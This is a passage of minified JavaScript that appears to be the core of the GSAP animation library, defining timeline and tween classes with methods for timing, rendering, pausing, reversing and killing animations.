arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Lt(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(t,e){var n=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*n,e):this._repeat?Yt(this._tTime,n)+1:1},e.timeScale=function(t){if(!arguments.length)return-1e-8===this._rts?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?It(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||-1e-8===t?0:this._rts,this.totalTime(Qt(-this._delay,this._tDur,e),!0),Xt(this),Ot(this)},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(ke(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==T&&(this._tTime-=T)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&zt(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(Y(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?It(e.rawTime(t),this):this._tTime:this._tTime},e.revert=function(t){void 0===t&&(t=et);var e=a;return a=t,this.timeline&&this.timeline.revert(t),this.totalTime(-.01,t.suppressEvents),"nested"!==this.data&&At(this),a=e,this},e.globalTime=function(t){for(var e=this,n=arguments.length?t:e.rawTime();e;)n=e._start+n/(e._ts||1),e=e._dp;return!this.parent&&this.vars.immediateRender?-1:n},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,Ut(this)):-2===this._repeat?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,Ut(this),e?this.time(e):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(Gt(this,t),Y(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,Y(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-1e-8:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-1e-8,this},e.isActive=function(){var t,e=this.parent||this._dp,n=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=n&&t<this.endTime(!0)-T))},e.eventCallback=function(t,e,n){var r=this.vars;return arguments.length>1?(e?(r[t]=e,n&&(r[t+"Params"]=n),"onUpdate"===t&&(this._onUpdate=e)):delete r[t],this):r[t]},e.then=function(t){var e=this;return new Promise((function(n){var r=O(t)?t:bt,i=function(){var t=e.then;e.then=null,O(r)&&(r=r(e))&&(r.then||r===e)&&(e.then=t),n(r),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?i():e._prom=i}))},e.kill=function(){pe(this)},t}();wt(Ne.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-1e-8,_prom:0,_ps:!1,_rts:1});var Fe=function(t){function e(e,n){var i;return void 0===e&&(e={}),(i=t.call(this,e)||this).labels={},i.smoothChildTiming=!!e.smoothChildTiming,i.autoRemoveChildren=!!e.autoRemoveChildren,i._sort=Y(e.sortChildren),l&&zt(e.parent||l,r(i),n),e.reversed&&i.reverse(),e.paused&&i.paused(!0),e.scrollTrigger&&Bt(r(i),e.scrollTrigger),i}i(e,t);var n=e.prototype;return n.to=function(t,e,n){return $t(0,arguments,this),this},n.from=function(t,e,n){return $t(1,arguments,this),this},n.fromTo=function(t,e,n,r){return $t(2,arguments,this),this},n.set=function(t,e,n){return e.duration=0,e.parent=this,Pt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Ke(t,e,Gt(this,n),1),this},n.call=function(t,e,n){return zt(this,Ke.delayedCall(0,t,e),n)},n.staggerTo=function(t,e,n,r,i,o,a){return n.duration=e,n.stagger=n.stagger||r,n.onComplete=o,n.onCompleteParams=a,n.parent=this,new Ke(t,n,Gt(this,i)),this},n.staggerFrom=function(t,e,n,r,i,o,a){return n.runBackwards=1,Pt(n).immediateRender=Y(n.immediateRender),this.staggerTo(t,e,n,r,i,o,a)},n.staggerFromTo=function(t,e,n,r,i,o,a,s){return r.startAt=n,Pt(r).immediateRender=Y(r.immediateRender),this.staggerTo(t,e,r,i,o,a,s)},n.render=function(t,e,n){var r,i,o,s,u,c,h,f,p,d,g,m,v=this._time,_=this._dirty?this.totalDuration():this._tDur,y=this._dur,x=t<=0?0:gt(t),b=this._zTime<0!=t<0&&(this._initted||!y);if(this!==l&&x>_&&t>=0&&(x=_),x!==this._tTime||n||b){if(v!==this._time&&y&&(x+=this._time-v,t+=this._time-v),r=x,p=this._start,c=!(f=this._ts),b&&(y||(v=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat){if(g=this._yoyo,u=y+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*u+t,e,n);if(r=gt(x%u),x===_?(s=this._repeat,r=y):((s=~~(x/u))&&s===x/u&&(r=y,s--),r>y&&(r=y)),d=Yt(this._tTime,u),!v&&this._tTime&&d!==s&&(d=s),g&&1&s&&(r=y-r,m=1),s!==d&&!this._lock){var w=g&&1&d,M=w===(g&&1&s);if(s<d&&(w=!w),v=w?0:y,this._lock=1,this.render(v||(m?0:gt(s*u)),e,!y)._lock=0,this._tTime=x,!e&&this.parent&&fe(this,"onRepeat"),this.vars.repeatRefresh&&!m&&(this.invalidate()._lock=1),v&&v!==this._time||c!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(y=this._dur,_=this._tDur,M&&(this._lock=2,v=w?y:-1e-4,this.render(v,!0),this.vars.repeatRefresh&&!m&&this.invalidate()),this._lock=0,!this._ts&&!c)return this;Oe(this,m)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function(t,e,n){var r;if(n>e)for(r=t._first;r&&r._start<=n;){if("isPause"===r.data&&r._start>e)return r;r=r._next}else for(r=t._last;r&&r._start>=n;){if("isPause"===r.data&&r._start<e)return r;r=r._prev}}(this,gt(v),gt(r)),h&&(x-=r-(r=h._start))),this._tTime=x,this._time=r,this._act=!f,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,v=0),!v&&r&&!e&&(fe(this,"onStart"),this._tTime!==x))return this;if(r>=v&&t>=0)for(i=this._first;i;){if(o=i._next,(i._act||r>=i._start)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(r-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(r-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!c){h=0,o&&(x+=this._zTime=-1e-8);break}}i=o}else{n=n||a,i=this._last;for(var k=t<0?t:r;i;){if(o=i._prev,(i._act||k<=i._end)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(k-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(k-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!c){h=0,o&&(x+=this._zTime=k?-1e-8:T);break}}i=o}}if(h&&!e&&(this.pause(),h.render(r>=v?0:-1e-8)._zTime=r>=v?1:-1,this._ts))return this._start=p,Xt(this),this.render(t,e,n);this._onUpdate&&!e&&fe(this,"onUpdate",!0),(x===_&&this._tTime>=this.totalDuration()||!x&&v)&&(p!==this._start&&Math.abs(f)===Math.abs(this._ts)||this._lock||((t||!y)&&(x===_&&this._ts>0||!x&&this._ts<0)&&At(this,1),e||t<0&&!v||!x&&!v&&_||(fe(this,x===_&&t>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(x<_&&this.timeScale()>0)&&this._prom())))}return this},n.add=function(t,e){var n=this;if(D(e)||(e=Gt(this,e,t)),!(t instanceof Ne)){if(F(t))return t.forEach((function(t){return n.add(t,e)})),this;if(E(t))return this.addLabel(t,e);if(!O(t))return this;t=Ke.delayedCall(0,t)}return this!==t?zt(this,t,e):this},n.getChildren=function(t,e,n,r){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===n&&(n=!0),void 0===r&&(r=-w);for(var i=[],o=this._first;o;)o._start>=r&&(o instanceof Ke?e&&i.push(o):(n&&i.push(o),t&&i.push.apply(i,o.getChildren(!0,e,n)))),o=o._next;return i},n.getById=function(t){for(var e=this.getChildren(1,1,1),n=e.length;n--;)if(e[n].vars.id===t)return e[n]},n.remove=function(t){return E(t)?this.removeLabel(t):O(t)?this.killTweensOf(t):(Ct(this,t),t===this._recent&&(this._recent=this._last),Et(this))},n.totalTime=function(e,n){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=gt(Me.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,n),this._forcing=0,this):this._tTime},n.addLabel=function(t,e){return this.labels[t]=Gt(this,e),this},n.removeLabel=function(t){return delete this.labels[t],this},n.addPause=function(t,e,n){var r=Ke.delayedCall(0,e||J,n);return r.data="isPause",this._hasPause=1,zt(this,r,Gt(this,t))},n.removePause=function(t){var e=this._first;for(t=Gt(this,t);e;)e._start===t&&"isPause"===e.data&&At(e),e=e._next},n.killTweensOf=function(t,e,n){for(var r=this.getTweensOf(t,n),i=r.length;i--;)ze!==r[i]&&r[i].kill(t,e);return this},n.getTweensOf=function(t,e){for(var n,r=[],i=ee(t),o=this._first,a=D(e);o;)o instanceof Ke?vt(o._targets,i)&&(a?(!ze||o._initted&&o._ts)&&o.globalTime(0)<=e&&o.globalTime(o.totalDuration())>e:!e||o.isActive())&&r.push(o):(n=o.getTweensOf(i,e)).length&&r.push.apply(r,n),o=o._next;return r},n.tweenTo=function(t,e){e=e||{};var n,r=this,i=Gt(r,t),o=e,a=o.startAt,s=o.onStart,l=o.onStartParams,u=o.immediateRender,c=Ke.to(r,wt({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:i,overwrite:"auto",duration:e.duration||Math.abs((i-(a&&"time"in a?a.time:r._time))/r.timeScale())||T,onStart:function(){if(r.pause(),!n){var t=e.duration||Math.abs((i-(a&&"time"in a?a.time:r._time))/r.timeScale());c._dur!==t&&qt(c,t,0,1).render(c._time,!0,!0),n=1}s&&s.apply(c,l||[])}},e));return u?c.render(0):c},n.tweenFromTo=function(t,e,n){return this.tweenTo(e,wt({startAt:{time:Gt(this,t)}},n))},n.recent=function(){return this._recent},n.nextLabel=function(t){return void 0===t&&(t=this._time),he(this,Gt(this,t))},n.previousLabel=function(t){return void 0===t&&(t=this._time),he(this,Gt(this,t),1)},n.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+T)},n.shiftChildren=function(t,e,n){void 0===n&&(n=0);for(var r,i=this._first,o=this.labels;i;)i._start>=n&&(i._start+=t,i._end+=t),i=i._next;if(e)for(r in o)o[r]>=n&&(o[r]+=t);return Et(this)},n.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},n.clear=function(t){void 0===t&&(t=!0);for(var e,n=this._first;n;)e=n._next,this.remove(n),n=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Et(this)},n.totalDuration=function(t){var e,n,r,i=0,o=this,a=o._last,s=w;if(arguments.length)return o.timeScale((o._repeat<0?o.duration():o.totalDuration())/(o.reversed()?-t:t));if(o._dirty){for(r=o.parent;a;)e=a._prev,a._dirty&&a.totalDuration(),(n=a._start)>s&&o._sort&&a._ts&&!o._lock?(o._lock=1,zt(o,a,n-a._delay,1)._lock=0):s=n,n<0&&a._ts&&(i-=n,(!r&&!o._dp||r&&r.smoothChildTiming)&&(o._start+=n/o._ts,o._time-=n,o._tTime-=n),o.shiftChildren(-n,!1,-Infinity),s=0),a._end>i&&a._ts&&(i=a._end),a=e;qt(o,o===l&&o._time>i?o._time:i,1,1),o._dirty=0}return o._tDur},e.updateRoot=function(t){if(l._ts&&(yt(l,It(t,l)),p=Me.frame),Me.frame>=st){st+=x.autoSleep||120;var e=l._first;if((!e||!e._ts)&&x.autoSleep&&Me._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||Me.sleep()}}},e}(Ne);wt(Fe.prototype,{_lock:0,_hasPause:0,_forcing:0});var ze,Be,He=function(t,e,n,r,i,o,a){var s,l,u,c,h,f,p,d,g=new hn(this._pt,t,e,0,1,on,null,i),m=0,v=0;for(g.b=n,g.e=r,n+="",(p=~(r+="").indexOf("random("))&&(r=ue(r)),o&&(o(d=[n,r],t,e),n=d[0],r=d[1]),l=n.match(W)||[];s=W.exec(r);)c=s[0],h=r.substring(m,s.index),u?u=(u+1)%5:"rgba("===h.substr(-5)&&(u=1),c!==l[v++]&&(f=parseFloat(l[v-1])||0,g._pt={_next:g._pt,p:h||1===v?h:",",s:f,c:"="===c.charAt(1)?mt(f,c)-f:parseFloat(c)-f,m:u&&u<4?Math.round:0},m=W.lastIndex);return g.c=m<r.length?r.substring(m,r.length):"",g.fp=a,(V.test(r)||p)&&(g.e=0),this._pt=g,g},We=function(t,e,n,r,i,o,a,s,l,u){O(r)&&(r=r(i||0,t,o));var c,h=t[e],f="get"!==n?n:O(h)?l?t[e.indexOf("set")||!O(t["get"+e.substr(3)])?e:"get"+e.substr(3)](l):t[e]():h,p=O(h)?l?Je:Ze:Qe;if(E(r)&&(~r.indexOf("random(")&&(r=ue(r)),"="===r.charAt(1)&&((c=mt(f,r)+(Zt(f)||0))||0===c)&&(r=c)),!u||f!==r||Be)return isNaN(f*r)||""===r?(!h&&!(e in t)&&K(e,r),He.call(this,t,e,f,r,p,s||x.stringFilter,l)):(c=new hn(this._pt,t,e,+f||0,r-(f||0),"boolean"==typeof h?rn:nn,0,p),l&&(c.fp=l),a&&c.modifier(a,this,t),this._pt=c)},Ve=function(t,e,n,r,i,o){var a,s,l,u;if(ot[t]&&!1!==(a=new ot[t]).init(i,a.rawVars?e[t]:function(t,e,n,r,i){if(O(t)&&(t=je(t,i,e,n,r)),!L(t)||t.style&&t.nodeType||F(t)||N(t))return E(t)?je(t,i,e,n,r):t;var o,a={};for(o in t)a[o]=je(t[o],i,e,n,r);return a}(e[t],r,i,o,n),n,r,o)&&(n._pt=s=new hn(n._pt,i,t,0,1,a.render,a,0,a.priority),n!==d))for(l=n._ptLookup[n._targets.indexOf(i)],u=a._props.length;u--;)l[a._props[u]]=s;return a},qe=function t(e,n){var r,i,s,u,c,h,f,p,d,g,m,v,_,y=e.vars,x=y.ease,M=y.startAt,k=y.immediateRender,P=y.lazy,S=y.onUpdate,C=y.onUpdateParams,A=y.callbackScope,E=y.runBackwards,O=y.yoyoEase,D=y.keyframes,R=y.autoRevert,L=e._dur,I=e._startAt,X=e._targets,N=e.parent,F=N&&"nested"===N.data?N.parent._targets:X,z="auto"===e._overwrite&&!o,B=e.timeline;if(B&&(!D||!x)&&(x="none"),e._ease=De(x,b.ease),e._yEase=O?Ee(De(!0===O?x:O,b.ease)):0,O&&e._yoyo&&!e._repeat&&(O=e._yEase,e._yEase=e._ease,e._ease=O),e._from=!B&&!!y.runBackwards,!B||D&&!y.stagger){if(v=(p=X[0]?ht(X[0]).harness:0)&&y[p.prop],r=kt(y,nt),I&&(I.revert(E&&L?et:tt),I._lazy=0),M){if(At(e._startAt=Ke.set(X,wt({data:"isStart",overwrite:!1,parent:N,immediateRender:!0,lazy:Y(P),startAt:null,delay:0,onUpdate:S,onUpdateParams:C,callbackScope:A,stagger:0},M))),n<0&&(a||!k&&!R)&&e._startAt.revert(et),k&&L&&n<=0)return void(n&&(e._zTime=n))}else if(E&&L&&!I)if(n&&(k=!1),s=wt({overwrite:!1,data:"isFromStart",lazy:k&&Y(P),immediateRender:k,stagger:0,parent:N},r),v&&(s[p.prop]=v),At(e._startAt=Ke.set(X,s)),n<0&&(a?e._startAt.revert(et):e._startAt.render(-1,!0)),e._zTime=n,k){if(!n)return}else t(e._startAt,T);for(e._pt=e._ptCache=0,P=L&&Y(P)||P&&!L,i=0;i<X.length;i++){if(f=(c=X[i])._gsap||ct(X)[i]._gsap,e._ptLookup[i]=g={},it[f.id]&&rt.length&&_t(),m=F===X?i:F.indexOf(c),p&&!1!==(d=new p).init(c,v||r,e,m,F)&&(e._pt=u=new hn(e._pt,c,d.name,0,1,d.render,d,0,d.priority),d._props.forEach((function(t){g[t]=u})),d.priority&&(h=1)),!p||v)for(s in r)ot[s]&&(d=Ve(s,r,e,m,c,F))?d.priority&&(h=1):g[s]=u=We.call(e,c,s,"get",r[s],m,F,0,y.stringFilter);e._op&&e._op[i]&&e.kill(c,e._op[i]),z&&e._pt&&(ze=e,l.killTweensOf(c,g,e.globalTime(n)),_=!e.parent,ze=0),e._pt&&P&&(it[f.id]=1)}h&&cn(e),e._onInit&&e._onInit(e)}e._onUpdate=S,e._initted=(!e._op||e._pt)&&!_,D&&n<=0&&B.render(w,!0,!0)},Ue=function(t,e,n,r){var i,o,a=e.ease||r||"power1.inOut";if(F(e))o=n[t]||(n[t]=[]),e.forEach((function(t,n){return o.push({t:n/(e.length-1)*100,v:t,e:a})}));else for(i in e)o=n[i]||(n[i]=[]),"ease"===i||o.push({t:parseFloat(t),v:e[i],e:a})},je=function(t,e,n,r,i){return O(t)?t.call(e,n,r,i):E(t)&&~t.indexOf("random(")?ue(t):t},Ge=ut+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",$e={};pt(Ge+",id,stagger,delay,duration,paused,scrollTrigger",(function(t){return $e[t]=1}));var Ke=function(t){function e(e,n,i,a){var s;"number"==typeof n&&(i.duration=n,n=i,i=null);var u,c,h,f,p,d,g,m,v=(s=t.call(this,a?n:Pt(n))||this).vars,_=v.duration,y=v.delay,b=v.immediateRender,w=v.stagger,T=v.overwrite,M=v.keyframes,k=v.defaults,P=v.scrollTrigger,S=v.yoyoEase,C=n.parent||l,A=(F(e)||N(e)?D(e[0]):"length"in n)?[e]:ee(e);if(s._targets=A.length?ct(A):Q("GSAP target "+e+" not found. https://greensock.com",!x.nullTargetWarn)||[],s._ptLookup=[],s._overwrite=T,M||w||X(_)||X(y)){if(n=s.vars,(u=s.timeline=new Fe({data:"nested",defaults:k||{}})).kill(),u.parent=u._dp=r(s),u._start=0,w||X(_)||X(y)){if(f=A.length,g=w&&ie(w),L(w))for(p in w)~Ge.indexOf(p)&&(m||(m={}),m[p]=w[p]);for(c=0;c<f;c++)(h=kt(n,$e)).stagger=0,S&&(h.yoyoEase=S),m&&Tt(h,m),d=A[c],h.duration=+je(_,r(s),c,d,A),h.delay=(+je(y,r(s),c,d,A)||0)-s._delay,!w&&1===f&&h.delay&&(s._delay=y=h.delay,s._start+=y,h.delay=0),u.to(d,h,g?g(c,d,A):0),u._ease=Pe.none;u.duration()?_=y=0:s.timeline=0}else if(M){Pt(wt(u.vars.defaults,{ease:"none"})),u._ease=De(M.ease||n.ease||"none");var E,O,R,I=0;if(F(M))M.forEach((function(t){return u.to(A,t,">")})),u.duration();else{for(p in h={},M)"ease"===p||"easeEach"===p||Ue(p,M[p],h,M.easeEach);for(p in h)for(E=h[p].sort((function(t,e){return t.t-e.t})),I=0,c=0;c<E.length;c++)(R={ease:(O=E[c]).e,duration:(O.t-(c?E[c-1].t:0))/100*_})[p]=O.v,u.to(A,R,I),I+=R.duration;u.duration()<_&&u.to({},{duration:_-u.duration()})}}_||s.duration(_=u.duration())}else s.timeline=0;return!0!==T||o||(ze=r(s),l.killTweensOf(A),ze=0),zt(C,r(s),i),n.reversed&&s.reverse(),n.paused&&s.paused(!0),(b||!_&&!M&&s._start===gt(C._time)&&Y(b)&&Rt(r(s))&&"nested"!==C.data)&&(s._tTime=-1e-8,s.render(Math.max(0,-y))),P&&Bt(r(s),P),s}i(e,t);var n=e.prototype;return n.render=function(t,e,n){var r,i,o,s,l,u,c,h,f,p=this._time,d=this._tDur,g=this._dur,m=t<0,v=t>d-T&&!m?d:t<T?0:t;if(g){if(v!==this._tTime||!t||n||!this._initted&&this._tTime||this._startAt&&this._zTime<0!==m){if(r=v,h=this.timeline,this._repeat){if(s=g+this._rDelay,this._repeat<-1&&m)return this.totalTime(100*s+t,e,n);if(r=gt(v%s),v===d?(o=this._repeat,r=g):((o=~~(v/s))&&o===v/s&&(r=g,o--),r>g&&(r=g)),(u=this._yoyo&&1&o)&&(f=this._yEase,r=g-r),l=Yt(this._tTime,s),r===p&&!n&&this._initted)return this._tTime=v,this;o!==l&&(h&&this._yEase&&Oe(h,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=n=1,this.render(gt(s*o),!0).invalidate()._lock=0))}if(!this._initted){if(Ht(this,m?t:r,n,e))return this._tTime=0,this;if(p!==this._time)return this;if(g!==this._dur)return this.render(t,e,n)}if(this._tTime=v,this._time=r,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=c=(f||this._ease)(r/g),this._from&&(this.ratio=c=1-c),r&&!p&&!e&&(fe(this,"onStart"),this._tTime!==v))return this;for(i=this._pt;i;)i.r(c,i.d),i=i._next;h&&h.render(t<0?t:!r&&u?-1e-8:h._dur*h._ease(r/this._dur),e,n)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(m&&Dt(this,t,0,n),fe(this,"onUpdate")),this._repeat&&o!==l&&this.vars.onRepeat&&!e&&this.parent&&fe(this,"onRepeat"),v!==this._tDur&&v||this._tTime!==v||(m&&!this._onUpdate&&Dt(this,t,0,!0),(t||!g)&&(v===this._tDur&&this._ts>0||!v&&this._ts<0)&&At(this,1),e||m&&!p||!v&&!p||(fe(this,v===d?"onComplete":"onReverseComplete",!0),this._prom&&!(v<d&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,n,r){var i,o,s,l=t.ratio,u=e<0||!e&&(!t._start&&Wt(t)&&(t._initted||!Vt(t))||(t._ts<0||t._dp._ts<0)&&!Vt(t))?0:1,c=t._rDelay,h=0;if(c&&t._repeat&&(h=Qt(0,t._tDur,e),o=Yt(h,c),t._yoyo&&1&o&&(u=1-u),o!==Yt(t._tTime,c)&&(l=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==l||a||r||t._zTime===T||!e&&t._zTime){if(!t._initted&&Ht(t,e,r,n))return;for(s=t._zTime,t._zTime=e||(n?T:0),n||(n=e&&!s),t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=h,i=t._pt;i;)i.r(u,i.d),i=i._next;e<0&&Dt(t,e,0,!0),t._onUpdate&&!n&&fe(t,"onUpdate"),h&&t._repeat&&!n&&t.parent&&fe(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&At(t,1),n||(fe(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,n);return this},n.targets=function(){return this._targets},n.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},n.resetTo=function(t,e,n,r){g||Me.wake(),this._ts||this.play();var i=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||qe(this,i),function(t,e,n,r,i,o,a){var s,l,u,c,h=(t._pt&&t._ptCache||(t._ptCache={}))[e];if(!h)for(h=t._ptCache[e]=[],u=t._ptLookup,c=t._targets.length;c--;){if((s=u[c][e])&&s.d&&s.d._pt)for(s=s.d._pt;s&&s.p!==e&&s.fp!==e;)s=s._next;if(!s)return Be=1,t.vars[e]="+=0",qe(t,a),Be=0,1;h.push(s)}for(c=h.length;c--;)(s=(l=h[c])._pt||l).s=!r&&0!==r||i?s.s+(r||0)+o*s.c:r,s.c=n-s.s,l.e&&(l.e=dt(n)+Zt(l.e)),l.b&&(l.b=s.s+Zt(l.b))}(this,t,e,n,r,this._ease(i/this._dur),i)?this.resetTo(t,e,n,r):(Nt(this,0),this.parent||St(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},n.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?pe(this):this;if(this.timeline){var n=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,ze&&!0!==ze.vars.overwrite)._first||pe(this),this.parent&&n!==this.timeline.totalDuration()&&qt(this,this._dur*this.timeline._tDur/n,0,1),this}var r,i,o,a,s,l,u,c=this._targets,h=t?ee(t):c,f=this._ptLookup,p=this._pt;if((!e||"all"===e)&&function(t,e){for(var n=t.length,r=n===e.length;r&&n--&&t[n]===e[n];);return n<0}(c,h))return"all"===e&&(this._pt=0),pe(this);for(r=this._op=this._op||[],"all"!==e&&(E(e)&&(s={},pt(e,(function(t){return s[t]=1})),e=s),e=function(t,e){var n,r,i,o,a=t[0]?ht(t[0]).harness:0,s=a&&a.aliases;if(!s)return e;for(r in n=Tt({},e),s)if(r in n)for(i=(o=s[r].split(",")).length;i--;)n[o[i]]=n[r];return n}(c,e)),u=c.length;u--;)if(~h.indexOf(c[u]))for(s in i=f[u],"all"===e?(r[u]=e,a=i,o={}):(o=r[u]=r[u]||{},a=e),a)(l=i&&i[s])&&("kill"in l.d&&!0!==l.d.kill(s)||Ct(this,l,"_pt"),delete i[s]),"all"!==o&&(o[s]=1);return this._initted&&!this._pt&&p&&pe(this),this},e.to=function(t,n){return new e(t,n,arguments[2])},e.from=function(t,e){return $t(1,arguments)},e.delayedCall=function(t,n,r,i){return new e(n,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:n,onReverseComplete:n,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},e.fromTo=function(t,e,n){return $t(2,arguments)},e.set=function(t,n){return n.duration=0,n.repeatDelay||(n.repeat=0),new e(t,n)},e.killTweensOf=function(t,e,n){return l.killTweensOf(t,e,n)},e}(Ne);wt(Ke.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),pt("staggerTo,staggerFrom,staggerFromTo",(function(t){Ke[t]=function(){var e=new Fe,n=Jt.call(arguments,0);return n.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,n)}}));var Qe=function(t,e,n){return t[e]=n},Ze=function(t,e,n){return t[e](n)},Je=function(t,e,n,r){return t[e](r.fp,n)},tn=function(t,e,n){return t.setAttribute(e,n)},en=function(t,e){return O(t[e])?Ze:R(t[e])&&t.setAttribute?tn:Qe},nn=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},rn=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},on=function(t,e){var n=e._pt,r="";if(!t&&e.b)r=e.b;else if(1===t&&e.e)r=e.e;else{for(;n;)r=n.p+(n.m?n.m(n.s+n.c*t):Math.round(1e4*(n.s+n.c*t))/1e4)+r,n=n._next;r+=e.c}e.set(e.t,e.p,r,e)},an=function(t,e){for(var n=e._pt;n;)n.r(t,n.d),n=n._next},sn=function(t,e,n,r){for(var i,o=this._pt;o;)i=o._next,o.p===r&&o.modifier(t,e,n),o=i},ln=function(t){for(var e,n,r=this._pt;r;)n=r._next,r.p===t&&!r.op||r.op===t?Ct(this,r,"_pt"):r.dep||(e=1),r=n;return!e},un=function(t,e,n,r){r.mSet(t,e,r.m.call(r.tween,n,r.mt),r)},cn=function(t){for(var e,n,r,i,o=t._pt;o;){for(e=o._next,n=r;n&&n.pr>o.pr;)n=n._next;(o._prev=n?n._prev:i)?o._prev._next=o:r=o,(o._next=n)?n._prev=o:i=o,o=e}t._pt=r},hn=function(){function t(t,e,n,r,i,o,a,s,l){this.t=e,this.s=r,this.c=i,this.p=n,this.r=o||nn,this.d=a||this,this.set=s||Qe,this.pr=l||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,n){this.mSet=this.mSet||this.set,this.set=un,this.m=t,this.mt=n,this.tween=e},t}();pt(ut+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return nt[t]=1})),j.TweenMax=j.TweenLite=Ke,j.TimelineLite=j.TimelineMax=Fe,l=new Fe({sortChildren:!1,defaults:b,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),x.stringFilter=Te;var fn=[],pn={},dn=[],gn=0,mn=function(t){return(pn[t]||dn).map((function(t){return t()}))},vn=function(){var t=Date.now(),e=[];t-gn>2&&(mn("matchMediaInit"),fn.forEach((function(t){var n,r,i,o,a=t.queries,s=t.conditions;for(r in a)(n=u.matchMedia(a[r]).matches)&&(i=1),n!==s[r]&&(s[r]=n,o=1);o&&(t.revert(),i&&e.push(t))})),mn("matchMediaRevert"),e.forEach((function(t){return t.onMatch(t)})),gn=t,mn("matchMedia"))},_n=function(){function t(t,e){this.selector=e&&ne(e),this.data=[],this._r=[],this.isReverted=!1,t&&this.add(t)}var e=t.prototype;return e.add=function(t,e,n){O(t)&&(n=e,e=t,t=O);var r=this,i=function(){var t,i=s,o=r.selector;return 